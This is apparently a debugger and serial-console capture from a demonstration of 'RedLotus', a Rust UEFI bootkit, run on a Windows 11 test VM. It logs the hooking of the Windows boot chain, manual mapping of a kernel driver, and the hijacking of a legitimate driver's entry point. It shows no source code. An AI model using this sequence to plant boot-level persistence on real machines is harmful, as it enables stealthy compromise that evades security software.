 kd> u 0xfffff80077198010
fffff800`77198010 4c8d05f9ffffff  lea     r8,[fffff800`77198010]
fffff800`77198017 ff2500000000    jmp     qword ptr [fffff800`7719801d]
fffff800`7719801d c016cf          rcl     byte ptr [rsi],0CFh
fffff800`77198020 6f              outs    dx,dword ptr [rsi]
fffff800`77198021 00f8            add     al,bh
fffff800`77198023 ff              ???
fffff800`77198024 ff488b          dec     dword ptr [rax-75h]
fffff800`77198027 d3488b          ror     dword ptr [rax-75h],cl
kd> u 0xfffff80077198017
fffff800`77198017 ff2500000000    jmp     qword ptr [fffff800`7719801d]
fffff800`7719801d c016cf          rcl     byte ptr [rsi],0CFh
fffff800`77198020 6f              outs    dx,dword ptr [rsi]
fffff800`77198021 00f8            add     al,bh
fffff800`77198023 ff              ???
fffff800`77198024 ff488b          dec     dword ptr [rax-75h]
fffff800`77198027 d3488b          ror     dword ptr [rax-75h],cl
fffff800`7719802a cf              iretd
kd> u 0x000000000d6e0028
00000000`0d6e0028 83ec20          sub     esp,20h
00000000`0d6e002b 488bda          mov     rbx,rdx
00000000`0d6e002e 488bf9          mov     rdi,rcx
00000000`0d6e0031 e81f000000      call    00000000`0d6e0055
00000000`0d6e0036 48895c2418      mov     qword ptr [rsp+18h],rbx
00000000`0d6e003b 55              push    rbp
00000000`0d6e003c 56              push    rsi
00000000`0d6e003d 57              push    rdi
kd> db 0xfffff8006fcf0000
fffff800`6fcf0000  4d 5a 90 00 03 00 00 00-04 00 00 00 ff ff 00 00  MZ..............
fffff800`6fcf0010  b8 00 00 00 00 00 00 00-40 00 00 00 00 00 00 00  ........@.......
fffff800`6fcf0020  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
fffff800`6fcf0030  00 00 00 00 00 00 00 00-00 00 00 00 d8 00 00 00  ................
fffff800`6fcf0040  0e 1f ba 0e 00 b4 09 cd-21 b8 01 4c cd 21 54 68  ........!..L.!Th
fffff800`6fcf0050  69 73 20 70 72 6f 67 72-61 6d 20 63 61 6e 6e 6f  is program canno
fffff800`6fcf0060  74 20 62 65 20 72 75 6e-20 69 6e 20 44 4f 53 20  t be run in DOS
fffff800`6fcf0070  6d 6f 64 65 2e 0d 0d 0a-24 00 00 00 00 00 00 00  mode....$.......
kd> g
Break instruction exception - code 80000003 (first chance)
*******************************************************************************
*                                                                             *
*   You are seeing this message because you pressed either                    *
*       CTRL+C (if you run console kernel debugger) or,                       *
*       CTRL+BREAK (if you run GUI kernel debugger),                          *
*   on your debugger machine's keyboard.                                      *
*                                                                             *
*                   THIS IS NOT A BUG OR A SYSTEM CRASH                       *
*                                                                             *
* If you did not intend to break into the debugger, press the "g" key, then   *
* press the "Enter" key now.  This message might immediately reappear.  If it *
* does, press "g" and "Enter" again.                                          *
*                                                                             *
*******************************************************************************
nt!DbgBreakPointWithStatus:
fffff800`72629660 cc              int     3
kd> g
minio\security\base\lsa\security\driver\asyncsspi.cxx - SspiInitAsyncInterface
IOINIT: Built-in driver \Driver\hwpolicy failed to initialize with status - 0xC000025E
INFO  [driver::restore] [+] Driver Entry called
INFO  [driver::restore] [+] Target Driver DriverEntry Address: 0xfffff80077198010
INFO  [driver::restore] [+] Stolen Bytes Address: 0xfffff8006fcfd030
INFO  [driver::restore] [+] Stolen bytes restored
INFO  [driver] [+] Executing unhooked DriverEntry of target driver...
KDTARGET: Refreshing KD connection
*BUSY* Debuggee is running...
\\.\\pipe\\com_2 - PuTTY
INFO: ### UEFI Bootkit (RedLotus) in Rust by memN0ps ### (redlotus, bootkit\src\main.rs:65)
INFO: [+] Image Loaded Successfully! (redlotus, bootkit\src\main.rs:74)
INFO: [+] RedLotus.sys Bytes Address: 0x000000000d700018 (redlotus, bootkit\src\main.rs:80)
INFO: [+] RedLotus.sys Bytes Length: 0xe370 (redlotus, bootkit\src\main.rs:84)
INFO: [+] RedLotus.sys SizeOfImage: 0x11000 (redlotus, bootkit\src\main.rs:87)
INFO: [+] Allocated memory pages for the driver at: 0xd6f1000 (redlotus, bootkit\src\main.rs:101)
INFO: [+] bootmgfw.efi 0x0000000010000000 + ImgArchStartBootApplication offset 0x18ca7c = 0x1018ca7c (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:70)
INFO: [+] Trampoline hooks setup successfully! (bootmgfw.efi -> windload.efi -> ntoskrnl.exe) (redlotus, bootkit\src\main.rs:118)
INFO: [+] Stalling the processor for 10 seconds (redlotus, bootkit\src\main.rs:123)
INFO: [+] Starting Windows EFI Boot Manager (bootmgfw.efi)... (redlotus, bootkit\src\main.rs:127)
INFO: [*] ### ImgArchStartBootApplication Hook ### (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:117)
INFO: [+] winload.efi 0x0000000000b0a000 + OslFwpKernelSetupPhase1 offset 0x7e18 = 0xb11e18 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:134)
INFO: [+] Calling Original ImgArchStartBootApplication (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:190)
INFO: [+] BlImgAllocateImageBuffer returned: SUCCESS! (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:248)
INFO: [+] Allocated Buffer: 0xfffff8006fcf0000 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:249)
INFO: [*] ### OslFwpKernelSetupPhase1 Hook ### (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:281)
INFO: [+] ntoskrnl.exe image base: 0xfffff80072200000 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:290)
INFO: [+] ntoskrnl.exe image size: 0x1047000 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:293)
INFO: [+] Target Driver image base: 0xfffff80077180000 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:303)
INFO: [+] Target Driver image size: 0x20000 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:306)
INFO: [*] ### Manual Mapper ### (redlotus::mapper, bootkit\src\mapper\mod.rs:19)
INFO: [+] RedLotus.sys Physical Memory: 0xd6f1000 (redlotus::mapper, bootkit\src\mapper\mod.rs:23)
INFO: [+] RedLotus.sys Virtual Memory: 0xfffff8006fcf0000 (redlotus::mapper, bootkit\src\mapper\mod.rs:24)
INFO: [+] Copied headers (redlotus::mapper, bootkit\src\mapper\mod.rs:28)
INFO: [+] Copied sections (redlotus::mapper, bootkit\src\mapper\mod.rs:32)
INFO: [+] Rebased image (redlotus::mapper, bootkit\src\mapper\mod.rs:38)
INFO: [+] Resolved imports (redlotus::mapper, bootkit\src\mapper\mod.rs:42)
INFO: [+] Finished manual mapping! (redlotus::mapper, bootkit\src\mapper\mod.rs:44)
INFO: [+] Hooked export address table (EAT) (redlotus::mapper, bootkit\src\mapper\mod.rs:49)
INFO: [+] Hooked Target Driver Entry (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:338)
INFO: [+] Redlotus.sys DriverEntry: 0xfffff8006fcf16c0 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:339)
INFO: [+] Target Driver DriverEntry: 0xfffff80077198010 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:343)
INFO: [+] Target Driver Hook Address: 0xfffff80077198017 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:346)
INFO: [+] Stolen Bytes Address (freed after kernel is loaded): 0x000000000d6e0028 (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:349)
INFO: [+] Loading Windows Kernel... (redlotus::boot::hooks, bootkit\src\boot\hooks.rs:354)
C:\Windows\System32>systeminfo.exe
Host Name:                 DEVELOPERVM
OS Name:                   Microsoft Windows 11 Home
OS Version:                10.0.22621 N/A Build 22621
Greenshot
Greenshot
Exported to